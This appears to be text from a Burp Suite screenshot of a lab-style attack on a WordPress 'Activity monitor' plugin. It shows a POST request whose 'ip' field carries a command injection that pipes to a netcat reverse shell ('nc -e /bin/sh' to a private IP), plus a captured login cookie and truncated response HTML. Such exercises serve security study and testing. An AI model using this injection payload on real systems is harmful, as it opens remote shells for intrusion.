 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
bc613a96; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1613790696%7CVrkAc7zZ8
sMTDXI7b5txx3zOovzf61xMFpOVzqzi1qA%7Cbe2316b242710a2c52262d8c757be162988cb8022ca43
720b220dea0d9907583; wp-settings-3=mfold%3Do; wp-settings-time-3=1613617896
Upgrade-Insecure-Requests: 1
-----------------------------425299393921977168723853867732
Content-Disposition: form-data; name="ip"
127.0.0.1|nc -e /bin/sh 192.168.182.137 9999
-----------------------------425299393921977168723853867732
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------425299393921977168723853867732--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
/>
<title>Activity monitor &lsaqu
WordPress</title>
<script type="text/javascript">
addLoadEvent = function(func){if(typeo
jQuery!="undefined")jQuery(document).r
wpOnload!='function'){wpOnload=func;}e
oldonload=wpOnload;wpOnload=function()
var ajaxurl = '/wp-admin/admin-ajax.ph
pagenow = 'toplevel_page_plain
typenow = '',
adminpage = 'toplevel_page_pla
thousandsSeparator = ',',
decimalPoint = '.',
isRtl = 0;
</script>
<meta name="viewport"
content="width=device-width,initial-sc
? < + > Type a search term